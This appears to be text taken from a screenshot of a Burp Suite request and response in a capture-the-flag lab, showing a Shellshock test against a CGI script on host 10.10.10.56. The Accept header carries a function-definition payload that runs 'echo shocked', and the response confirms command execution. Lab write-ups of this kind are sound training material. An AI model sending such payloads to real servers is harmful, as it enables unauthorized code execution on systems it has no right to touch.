 Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: () { :;}; echo; echo shocked
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
10 If-None-Match: "89-559ccac257884-gzip"
11 Cache-Control: max-age=0
12 Content-Length: 2
13
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jul 2021 01:58:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 132
7
8 shocked
9
10 Content-Type: text/plain
11
12 Just an uptime test script
13
14 21:58:54 up 1 day, 20:41, 0 users, load average: 0.19, 0.12,
0.04
15